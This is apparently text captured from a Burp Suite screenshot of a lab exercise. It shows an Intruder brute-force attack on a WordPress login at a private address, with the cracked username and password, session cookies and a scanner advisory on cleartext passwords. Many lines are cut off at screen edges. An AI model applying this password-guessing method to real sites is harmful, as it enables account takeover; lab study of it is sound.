 1 2 3 4 2 3 20:30
Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Site map Issue definitions Scope settings
Filter: Hiding unrequested and not found items; hiding image and general binary content; hiding empty folders; hiding specific extensions
http://10.0.2.7
https://classify-client.services.mozilla.com
https://content-signature-2.cdn.mozilla.net
https://contile.services.mozilla.com
https://firefox.settings.services.mozilla.com
https://push.services.mozilla.com
https://shavar.services.mozilla.com
Contents
Host Method URL
http://10.0.2.7 POST /wp-admin/admin-a
http://10.0.2.7 POST /wp-admin/admin-a
http://10.0.2.7 GET /
Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: 10.0.2.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86
Firefox/102.0
4 Accept: application/json, text/javascri
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-ur
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 85
10 Origin: http://10.0.2.7
11 Connection: close
12 Referer:
http://10.0.2.7/wp-admin/theme-editor.p
en
13 Cookie: wordpress_3b4c21b78f7a1923b697f
elliot%7C1694864637%7CUnfaMsHbqimUxuHjW
db1c9319372f8eabe36156fe9dd5b59299ccf8e
72146030715DD4B0-38B5BA65AE9B639E; s_nr
libraryContent%3Dbrowse; wp-settings-ti
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_3b4c21b78f7a1923b69
elliot%7C1694864637%7CUnfaMsHbqimUxuHjW
94b63026b6f5d04e4547104afaeef35e939c9ee
14
15 interval=60&_nonce=4c0d1cc27c&action=he
has_focus=false
Search...
0 matches
INSPECTOR
4. Intruder attack of http://10.0.2.7 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
27732 elliot ER28-0652 302 1072
27733 Elliot ER28-0652 302 1072
27734 ELLIOT ER28-0652 302 1072
0 200 4105
1 elem elem 200 4105
2 element elem 200 4105
3 Elementary elem 200 4105
4 elements elem 200 4105
5 Eli elem 200 4105
6 eligible elem 200 4105
7 eliminate elem 200 4105
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 10.0.2.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.7/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin: http://10.0.2.7
11 Connection: close
12 Cookie: s_fid=72146030715DD4B0-38B5BA65AE9B639E; s_nr=1694577722417; wp-settings-6=
libraryContent%3Dbrowse; wp-settings-time-6=1694601479; wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=elliot&pwd=ER28-0652&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.0.2.7%2Fwp-admin%2F&testcookie
=1
Search... 0 matches
Finished
Issues
Cleartext submission of password
Session token in URL [4]
Password field with autocomplete enabled
Unencrypted communications
SQL statement in request parameter
Advisory Request Response
Cleartext submission of password
Issue: Cleartext submission of password
Severity: High
Confidence: Certain
Host: http://10.0.2.7
Path: /wp-login.php
Issue detail
The page contains a form with the following action URL, which is
submitted over clear-text HTTP:
• http://10.0.2.7/wp-login.php
The form contains the following password field:
• pwd
Issue background
Some applications transmit passwords over unencrypted connections,
making them vulnerable to interception. To exploit this vulnerability, an
attacker must be suitably positioned to eavesdrop on the victim's
network traffic. This scenario typically occurs when a client
communicates with the server over an insecure connection such as
public Wi-Fi, or a corporate or home network that is shared with a
compromised computer. Common defenses such as switched
networks are not sufficient to prevent this. An attacker situated in the
user's ISP or the application's hosting infrastructure could also
perform this attack. Note that an advanced adversary could potentially
target any connection made over the Internet's core infrastructure.
Vulnerabilities that result in the disclosure of users' passwords can
result in compromises that are extremely difficult to investigate due to
obscured audit trails. Even if the application itself only handles
non-sensitive information, exposing passwords puts users who have
re-used their password elsewhere at risk.